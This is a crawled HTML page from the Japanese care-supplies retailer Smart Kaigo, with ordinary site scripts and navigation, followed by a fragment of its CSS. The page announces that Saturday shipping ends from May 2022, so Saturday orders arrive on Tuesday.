

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartkaigo.jp/contents/info20220411.php
body_size: 7856
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>スマート介護 出荷日変更のご案内 | スマート介護</title>
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="stylesheet" href="/contents/packages/default/css/import.css?v=20230207" type="text/css" media="all" />
<link rel="stylesheet" href="/contents/packages/default/css/jquery.ui/jquery-ui-1.10.3.custom.min.css" type="text/css" media="all" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.smartkaigo.jp/rss/" />
<script type="text/javascript" src="/js/css.js"></script>
<script type="text/javascript" src="/js/navi.js"></script>
<script type="text/javascript" src="/js/win_op.js"></script>
<script type="text/javascript" src="/js/site.js?20231130"></script>
<script type="text/javascript" src="/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript">
<!--
    var $j11 = $.noConflict(true);
//-->
</script>
<script type="text/javascript" src="/js/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/js/nl2br.js"></script>

<script type="text/javascript" src="/js/jquery.ui/jquery-ui-1.8.24.custom.min.js"></script>
<script type="text/javascript" src="/js/autocomplete.js"></script>
<link rel="stylesheet" href="/js/jquery.ui/ui-datepicker.css" type="text/css" media="all" />
<link rel="stylesheet" href="/js/jquery.ui/smoothness/jquery-ui-1.8.24.custom.css" type="text/css" media="all" />
<script type="text/javascript" src="/js/jquery.ui/jquery-ui-i18n.js"></script>
<script type="text/javascript" src="/js/jquery.ui/i18n/jquery.ui.datepicker-ja.js"></script>
<script type="text/javascript" src="/js/jquery.ui/jquery.ui.datetimepicker.js"></script>
<script type="text/javascript" src="/js/jquery.ui/i18n/jquery.ui.datetimepicker-jp.js"></script>
<script type="text/javascript" src="/js/jquery.dateFormat.js"></script>
<script type="text/javascript" src="/contents/packages/default/js/main.js?20241021"></script>

<script type="text/javascript" src="/contents/packages/default/js/script.js?20200906"></script>
<script type="text/javascript" src="/contents/packages/default/js/jquery.carouFredSel.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.4.5/css/swiper.css">
<link rel="stylesheet" href="/contents/packages/default/css/mvslider.css" type="text/css" media="all" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.4.5/js/swiper.min.js" defer></script>
<script type="text/javascript" src="/contents/packages/default/js/mvslider.js" defer></script>


<script type="text/javascript" src="/js/ga.js"></script>

    


<link rel="shortcut icon" href="/contents/packages/default/img/common/favicon.ico" />
<link rel="icon" type="image/vnd.microsoft.icon" href="/contents/packages/default/img/common/favicon.ico" />
<link href="https://www.smartkaigo.jp/contents/packages/default/img/common/apple-touch-icon.png" rel="apple-touch-icon" />

<script type="text/javascript">//<![CDATA[
    
    $(function(){
        $('#fil').html('<ol class="c-breadcrumb"><li><a href="https://www.smartkaigo.jp/">スマート介護トップ</a></li><li>スマート介護 出荷日変更のご案内</li></ol>');
    });
//]]></script>

<script>
    var dataLayer = dataLayer || [];

    
    
    </script>

                                    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVMMM5D');</script>
<!-- End Google Tag Manager -->                                                <script>
  (function(w,d,j){var t='microAdUniverseTracker';w[t]=w[t]||{};w[t].track=w[t].track||function(){
  (w[t].queue=w[t].queue||[]).push(arguments)};var s=d.createElement('script');s.async=true;s.src=j;
  var fs=d.getElementsByTagName('script')[0];fs.parentNode.insertBefore(s,fs)})
  (window,document,'https://cdn.microad.jp/js/track.js');
  microAdUniverseTracker.track({
    "service_id": 3005
  });
</script>                                                <meta name="google-site-verification" content="yCdqpLQvMynJ2b-SpOtLYjg-lMjdzd46rFLHx6pMm0U" />
                                                <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2876488319299518');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2876488319299518&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                                                <!-- TETORI tag www.smartkaigo.jp -->
<script>
(function (w, d, s, u) {
  // TAG VERSION 1.00
  if (w._wsq_init_flg) {
    return false;
  }
  w._wsq_init_flg = true;
  _wsq = w._wsq || (_wsq = []);
  _wsq.push(['init', u, 1217]);
  _wsq.push(['domain', 'www.smartkaigo.jp']);
  var a = d.createElement(s); a.async = 1; a.charset='UTF-8'; a.src = 'https://cdn.' + u + '/share/js/tracking.js';
  var b = d.getElementsByTagName(s)[0]; b.parentNode.insertBefore(a, b);
})(window, document, 'script', 'tetori.link');
</script>                        
<link rel="stylesheet" type="text/css" href="/contents/packages/default/css/light-border.css" />
<script src="/contents/packages/default/js/popper.js"></script>
<script src="/contents/packages/default/js/tippy.js"></script>

<link rel="stylesheet" type="text/css" href="/contents/css/simple_popup.css" />
<script src="/js/simple_popup.js"></script>

<link rel="canonical" href="https://www.smartkaigo.jp/contents/info20220411.php">

<link rel="stylesheet" href="/contents/packages/default/css/price_revision.css" type="text/css" media="all" />

</head>

<!-- ▼BODY部 スタート -->
<body>

<noscript>
    <p>JavaScript を有効にしてご利用下さい.</p>
</noscript>

    <div id="headertopcolumn">
                            <!-- ▼Googleタグマネージャー_bodyタグ -->
                            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVMMM5D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <!-- ▲Googleタグマネージャー_bodyタグ -->
                    </div>
    <script type="text/javascript">//<![CDATA[
	function header_login() {
		var $login_id = $('#header_login_login_id');
		var $login_pw = $('#header_login_login_pass');
		if ( (!$login_id.val()) || (!$login_pw.val()) ) {
			alert('ログインID/パスワードを入力して下さい。');
			return false;
		}
		$('#header_login_form').submit();
	}
	function header_logout() {
		fnFormModeSubmit('header_logout_form', 'logout', '', '');
		return false;
	}
	function header_search() {
		fnFormModeSubmit('header_search_form', 'search', '', '');
		return false;
	}
	$(function() {
		$('#search_name').autocomplete('/suggest.php?q=' + $('#search_name').val(), {
			selectFirst: false
		});
	});
	//]]></script>

<!--▼HEADER-->
<header class="c-header is-show" id="header">
	
	<div class="l-container">
		<div class="c-header__top">
			<div class="c-header__logo"><span><a href="https://www.smartkaigo.jp/"><img src="/contents/packages/default/img/common/logo_01.png" alt="スマート介護"></a></span></div>
			<div class="c-header__category js-headerCategoryMenuTrigger">
				<a class="c-header__categoryLink" href="#"><img src="/contents/packages/default/img/common/header_icon_01.png" alt="カテゴリー"></a>
				<div class="c-header__categoryMenu">
					<div class="c-headerCategoryMenu-container">
						<ul class="c-headerCategoryMenu">
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=4">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_02.png" alt=""></span>レクリエーション</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=3">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_01.png" alt=""></span>リハビリ</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=5">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_03.png" alt=""></span>飲料・食品</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=18692">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_07.png" alt=""></span>口腔ケア</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=6">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_04.png" alt=""></span>排泄</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=7">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_05.png" alt=""></span>入浴・理美容</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=8">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_06.png" alt=""></span>衛生</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=10">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_08.png" alt=""></span>就寝用品</a>
							</li>
						</ul>
						<ul class="c-headerCategoryMenu">
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=11">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_09.png" alt=""></span>歩行・移動用品</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=12">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_10.png" alt=""></span>衣類</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=13">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_11.png" alt=""></span>生活用品</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=14">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_12.png" alt=""></span>文具・事務用品</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=15">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_13.png" alt=""></span>防災用品</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=16">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_14.png" alt=""></span>家具</a>
							</li>
							<li class="c-headerCategoryMenu__list"><a class="c-headerCategoryMenu__link" href="https://www.smartkaigo.jp/products/list.php?category_id=17">
									<span class="c-headerCategoryMenu__icon"><img src="/contents/packages/default/img/common/link_16.png" alt=""></span>カタログ非掲載</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="c-header__form">
				<form class="c-headerForm" name="header_search_form" id="header_search_form" method="get" action="/products/list.php">
					<div class="c-headerForm__category-wrap">
						<select name="category_id" class="c-headerForm__category">
														<option label="全体" value="">全体</option>
							<option value="4">レクリエーション</option>
<option value="3">リハビリ</option>
<option value="5">飲料・食事</option>
<option value="18692">口腔ケア</option>
<option value="6">排泄</option>
<option value="7">入浴・理美容</option>
<option value="8">衛生</option>
<option value="10">就寝用品</option>
<option value="11">歩行・移動用品</option>
<option value="12">衣類</option>
<option value="13">生活用品</option>
<option value="14">文具・事務用品</option>
<option value="15">防災用品</option>
<option value="16">家具</option>
<option value="17">カタログ非掲載</option>
<option value="16971">危機対策のキホン</option>

						</select>
					</div>
					<div class="c-headerForm__bar"></div>
					<div class="c-headerForm__input-wrap">
						<input class="c-headerForm__input" type="search" placeholder="キーワード・商品コードで検索" id="search_name" name="name_or_code" value="" >
					</div>
					<div class="c-headerForm__convenientSearch js-hoverDisp-trigger">
						<a class="__link" href="/products/search.php">便利な設定</a>
						<div class="c-headerForm__convenientSearchSubMenu js-hoverDisp-target" style="display: none;">
							<ul>
								<li><a href="/products/search.php">詳細検索</a></li>
								<li><a href="/products/search.php#toner">トナー検索</a></li>
								<li><a href="/products/search.php#ball_point_refill">替芯検索</a></li>
							</ul>
						</div>
					</div>
					<button class="c-headerForm__button" onclick="header_search();">検 索</button>
					<input type="hidden" id="" name="mode" value="search" />
				</form>
			</div>

	<div class="c-header__right">
								<div class="c-header__smallButton"  >
				<div class="c-header__newUsers2">
					<span style="color: #1a83d3;">▶</span>
					<a href="https://www.smartkaigo.jp/entry/entrance.php#cartLoginEntryCustomerTitle">初めての方へ</a>
				</div>
				<button class="e-smallButton js-headerModalOpen" type="button">ログイン</button>
				<div class="c-headerModal _login_ js-loginDisp">
					<div class="c-headerModal__inner">
						<button class="c-headerModal__closebutton js-headerModalClose" type="button"></button>
						<form class="c-headerModal__form" name="header_login_form" id="header_login_form" method="post" action="https://www.smartkaigo.jp/frontparts/login_check.php">
							<input type="hidden" name="mode" value="login" />
							<input type="hidden" name="transactionid" value="631287a6d5306532cbcc96b69b085dc01365f482" />
							<input type="hidden" name="url" value="/contents/info20220411.php" />

							<input id="header_login_login_id" name="login_id" value="" class="c-headerModal__input" type="text" placeholder="ログインID">
							<input id="header_login_login_pass" name="login_pass" value="" class="c-headerModal__input" type="password" placeholder="パスワード">
							<label class="c-headerModal__checkboxLabel">
								<input name="auto_login" id="header_auto_login" value="1"  class="c-headerModal__checkbox" type="checkbox">ログインしたままにする
							</label>
							<div class="c-headerModal__login">
								<div class="c-headerModal__loginButton">
									<button class="e-largeButton" type="submit" onclick="return header_login();">ログイン</button>
								</div>
								<div class="c-headerModal__loginText">
                                    <button class="e-largeButton" type="submit" onclick="win02('https://www.smartkaigo.jp/forgot/','forget','650','800'); return false;">ID・パスワードを忘れた方</button>
								</div>
							</div>
						</form>
						<div class="c-headerModal__signup">
							<div class="c-headerModal__signupText">▼IDをお持ちでない方</div>
							<div class="c-headerModal__loginButton">
								<a class="e-largeButton _orenge_" href="/entry/entrance.php">ログインID発行</a>
							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="c-header__smallButton">
			<button class="e-smallButton _orenge_ js-headerModalOpen" type="button">お問い合せ</button>
			<div class="c-headerModal _contact_  js-contactDisp">
				<div class="c-headerModal__inner">
					<button class="c-headerModal__closebutton js-headerModalClose" type="button"></button>
					<div class="c-headerModal__tel"><span class="__small">お問い合せ：</span><span class="__tel">0120-535-071</span>
					</div>
					<div class="c-headerModal__telUnderText">【受付】 ９：００～１７：３０<br />※土日・祝日・年末年始を除く</div>
					<p class="c-headerModal__telText">サービス向上及びお電話の内容を正確に承るため、<br>通話の録音をさせて頂きます。あらかじめご了承くだ<br>さい。
					</p>
					<ul class="c-headerModal__list" style="width: 256px;">
						<li class="c-headerModal__listItem"><a href="https://www.smartkaigo.jp/contents/userguide.php">ご利用ガイド</a></li>
						<li class="c-headerModal__listItem"><a href="https://faq.smartkaigo.jp/" target="_blank">よくある質問</a></li>
						<li class="c-headerModal__listItem"><a href="https://www.smartkaigo.jp/contact/">メールで問い合わせする</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>

		<div class="c-header__cart l-grayModal-wrap js-cartDisp-trigger">
		<div>
			<a class="c-header__cartLink" href="https://www.smartkaigo.jp/cart/">
				<img src="/contents/packages/default/img/common/icon_cart_01.png" alt="カート">
			</a>
			<div class="c-header__cartNum" id="header_prods_in_cart">0</div>
		</div>
		<div class="c-grayModal _cart_ js-cartDisp-target">
			<div class="c-grayModal__content">
				<div class="c-cartModal">

					<div class="c-cartModal__amount">
						<span class="__text font_bold bold">現在の金額合計：</span>
						<span class="c-cartModal__taxExcluded font_bold bold"><span id="header_popup_cart_total_price_tax_excluded" class="font_bold bold" style="font-size: 1.6rem;"></span> 円<span class="__small font_bold bold">(税抜)</span></span>
						<span class="c-cartModal__taxIncluded font_bold"><span id="header_popup_cart_total_price_tax_included" class="font_bold"></span> 円<span class="__small font_bold">(税込)</span></span>
					</div>

					<div id="popup_cart_contents_box"></div>

					<div class="c-cartModal__button"><a class="e-largeButton _orenge_" href="/cart/">カートを見る・注文する</a></div>
				</div>
			</div>
		</div>
	</div>
	
		
			</div>
		</div>
	</div>

	<div class="c-header__bottom">
		<ul class="c-headerBottomMenu l-container">
			<li class="c-headerBottomMenu__item _order_">
				<a class="c-headerBottomMenu__link" href="https://www.smartkaigo.jp/products/direct_order.php">
				<span class="c-headerBottomMenu__listIcon"></span>クイックオーダー</a>
			</li>
			<li class="c-headerBottomMenu__item _shop_ js-headerSubMenuTrigger">
				<a class="c-headerBottomMenu__link" href="https://www.smartkaigo.jp/mypage/myshop.php?mode=history_catalog">
					<span class="c-headerBottomMenu__listIcon"></span>マイショップ</a>
				<div class="c-headerBottomSubMenu" style="display: none;">
					<ul class="c-headerBottomSubMenu__list">
						<li class="c-headerBottomSubMenu__item" style="padding-bottom: 10px; border-bottom: 3px solid #d4d7d9;">
							<a class="c-headerBottomSubMenu__link" href="https://www.smartkaigo.jp/mypage/favorite.php#mycontents_area">マイカタログ</a>
						</li>
						<li class="c-headerBottomSubMenu__item" style="padding-top: 1px;">
							<a class="c-headerBottomSubMenu__link" href="https://www.smartkaigo.jp/mypage/myshop.php">いつもの購入商品</a>
						</li>
						<li class="c-headerBottomSubMenu__item">
							<a class="c-headerBottomSubMenu__link" href="https://www.smartkaigo.jp/mypage/myshop.php?mode=history_catalog">各月の購入商品</a>
						</li>
						<li class="c-headerBottomSubMenu__item">
							<a class="c-headerBottomSubMenu__link" href="https://www.smartkaigo.jp/mypage/wish_list.php">欲しいものリスト</a>
						</li>
					</ul>
				</div>
			</li>
			<li class="c-headerBottomMenu__item _log_">
				<a class="c-headerBottomMenu__link" href="https://www.smartkaigo.jp/mypage/index.php#mycontents_area"><span class="c-headerBottomMenu__listIcon"></span>注文履歴</a>
			</li>
			<li class="c-headerBottomMenu__item _management_ js-headerSubMenuTrigger">
				<a class="c-headerBottomMenu__link" href="https://www.smartkaigo.jp/mypage/favorite.php"><span class="c-headerBottomMenu__listIcon"></span>購買管理</a>
				<div class="c-headerBottomSubMenu" style="display: none;">
					<ul class="c-headerBottomSubMenu__list">
												<li class="c-headerBottomSubMenu__item">
															<a class="c-headerBottomSubMenu__link" href="https://www.smartkaigo.jp/mypage/customer_member_edit.php?customer_member_id=#mycontents_area">Web利用者情報</a>
													</li>
						
					</ul>
				</div>
			</li>
			<li class="c-headerBottomMenu__item _function_ js-headerSubMenuTrigger">
				<a class="c-headerBottomMenu__link" href="https://www.smartkaigo.jp/mypage/order_resume_notice.php#mycontents_area"><span class="c-headerBottomMenu__listIcon"></span>便利機能</a>
				<div class="c-headerBottomSubMenu" style="display: none;">
					<ul class="c-headerBottomSubMenu__list">
						<li class="c-headerBottomSubMenu__item">
							<a class="c-headerBottomSubMenu__link" href="https://www.smartkaigo.jp/mypage/order_resume_notice.php#mycontents_area">販売再開メール</a>
						</li>
												                        					</ul>
				</div>
			</li>
			<li class="c-headerBottomMenu__item _customer_info_ _function_ js-headerSubMenuTrigger">
								<a class="c-headerBottomMenu__link" href="https://www.smartkaigo.jp/mypage/user_info.php">
					<span class="c-headerBottomMenu__listIcon"></span>会員情報
				</a>
							</li>
		</ul>
	</div>

		
	
</header>
<!--▲HEADER-->

<main class="c-main l-container">
    <div id="content" class="clearfix">

                        
        <p id="fil"></p>

        <div id="contentInner" class="l-container-col-2">

                        
        
                        <div id="wide_main_contents">
                <div id="oneMainColumnInner">
            
                                    
            <!-- ▼メイン -->
                            <h1 class="h1_title">お知らせ</h2>

<h2 class="h2_title" name="Registration">スマート介護 出荷日変更のご案内</h2>
<div class="guide_textbox">
平素はスマート介護をご利用頂きまして、<br/>
誠にありがとうございます。<br/>
<br/>
スマート介護ではご注文からお届け迄最短納期を目指し、<br/>
日曜日・祝日・年末年始を除き、物流センターを稼働してまいりました。<br/>
しかしながら、昨今における物流コストの高騰及び<br/>
社会的なSDGsへの意識の高まり等の理由により、<br/>
この度物流センターの土曜日出荷作業を休止することとなりました。<br/>
<br>
【変更の概要】<br>
<br>
これまで土曜日のご注文はご指定がない限り、月曜日のお届けとなっておりましたが<br>
2022年５月より火曜日のお届けとなります。（祝日を除く）<br>
なお、土曜日お届けは今まで通り継続いたします。<br>
<br>
詳細は下記の通りとなります。<br>
<br>
■実施日<br>
<br>
 2022年5月7日（土）ご注文分より<br>
 <br>
■ご注文 ⇒ お届けまでの変更点<br>
<br>
金曜日ご注文締時刻後のご注文は、土曜日出荷から月曜日出荷に変更となります。<br>
※土曜日のお届けは今まで通り継続いたします。ご注文の際に希望納期をご入力ください。<br>
<br>
現　状：土曜日のご注文・土曜日出荷 ⇒ 月曜日お届け（翌日納品エリア）<br>
<br>
変更後：土曜日のご注文・月曜日出荷 ⇒ 火曜日お届け（翌日納品エリア）<br>
<br>
<br>
お客様にはご不便をお掛けいたしますが、何卒ご理解賜りますようお願い申し上げます。
<br>
<br>
<p>
■本件に関するお問い合せ先<br/>
　　スマート介護お問い合せセンター<br/>
　　電話：0120-535-071<br/>
　　※受付時間 午前9時～午後6時（日・祝日を除く）</p>                        <!-- ▲メイン -->

                                                </div>
        </div>
        
                        
                                </div>
    </div>

    </div>
</div>

</main>


<footer class="c-footer">
	<div class="c-footer__top">
		<div class="l-container c-footer__topInner">
			<div class="c-footer__item"><h2 class="c-footer__title">カテゴリー一覧</h2>
				<ul class="c-footer__list _col-2_">
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=3">リハビリ用品</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=8">衛生用品</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=4">レクリエーション</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=11">歩行</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=5">飲料・食品</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=18692">口腔ケア</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=10">寝具</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=6">排泄</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=16">家具</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/products/list.php?category_id=7">入浴・理美容</a></li>
				</ul>
			</div>
			<div class="c-footer__item"><h2 class="c-footer__title">ご利用ガイド</h2>
				<ul class="c-footer__list">
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contents/userguide.php#Registration">登録方法</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contents/userguide.php#about_order">ご注文について</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contents/userguide.php#deliver">お届け・返品</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contents/userguide.php#about_fee">料金・お支払</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contents/userguide.php#about_point">ポイントについて</a></li>
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contents/sitemap.php">サイトマップ</a></li>
				</ul>
			</div>
			<div class="c-footer__item"><h2 class="c-footer__title">お問い合せ</h2>
				<ul class="c-footer__list">
					<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contact/">お問い合せ</a></li>
					<li class="c-footer__listItem">お電話</li>
				</ul>
				<div class="c-footer__tel">
					<div class="e-tel">　 0120-535-071</div>
				</div>
				<h2 class="c-footer__title" style="margin-top: 32px;">デジタルカタログ</h2>
				<li class="c-footer__listItem"><a href="https://www.smartkaigo.jp/contents/digital_catalog.php">デジタルカタログ</a></li>
			</div>
			<div class="c-footer__item"><h2 class="c-footer__title">LINE公式アカウント</h2>
				<div class="c-footer__qr"><img src="https://d4b6hfn3b756x.cloudfront.net/resource/line/sk_line_qr.png" alt="" width="82" height="82"></div>
				<p class="c-footer__spText">LINEでお得な情報配信中！<br>今すぐご登録を！</p>
				<a class="c-footer__urlLink" href="mailto:?subject=スマート介護LINE公式アカウント　友だち追加URL&amp;body=スマートフォンのメールアドレスにこちらのメールを転送いただき%0D%0A下記URLをタップしてください。%0D%0A%0D%0Ahttps://lin.ee/64jtj1y">URLを送信する</a>
			</div>
		</div>
	</div>
	<ul class="c-footer__middle">
		<li><a href="https://www.smartkaigo.jp/contents/about_sk.php">スマート介護とは</a></li>
		<li><a href="https://www.jointexcompany.jp/pg633344.html" target="_blank">会社概要</a></li>
		<li><a href="http://www.plus.co.jp/personal_data_01.html" target="_blank">個人情報保護方針</a></li>
		<li><a href="https://www.smartkaigo.jp/guide/privacy.php">個人情報保護に関するお知らせ</a></li>
	</ul>
	<p class="c-footer__copyright"><small>Copyright(C) JOINTEX All Rights Reserved.</small></p></footer>

<a href="#" class="page_top"><img src="/contents/packages/default/img/common/page_top.png" alt="ページの先頭に戻る" /></a>
</footer>





<div id="footerbottomcolumn">
            <!-- ▼【フッター】ログイン -->
        <style type="text/css">
.button.lightGrey {
    background: linear-gradient(to bottom, #f5f6f7 0%, #f0f1f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
}
.button {
    border: 2px solid white;
    border-radius: 5px;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.27);
    box-sizing: border-box;
    display: block;
    font-size: 120%;
    font-weight: bold;
    margin: 0;
    padding: 8px 0;
    text-align: center;
    text-decoration: none;
    width: 100%;
}
</style>




        <!-- ▲【フッター】ログイン -->
        </div>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1302397938" async></script></body>
<!-- ▲BODY部 エンド -->

</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartkaigo.jp/contents/packages/default/css/common.css?v=20220208
body_size: 6815
content:
@charset "UTF-8";

.clearBoth {
	clear: both;
}

p {
	margin: 0px;
	padding: 0px;
}

.thinImg a:hover img {
	opacity:0.7;
	filter: alpha(opacity=70);
}

.middlePoint img {
	vertical-align: middle;
	margin: 0px;
	padding: 0px;
}

.clearfix:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  min-height: 1px;
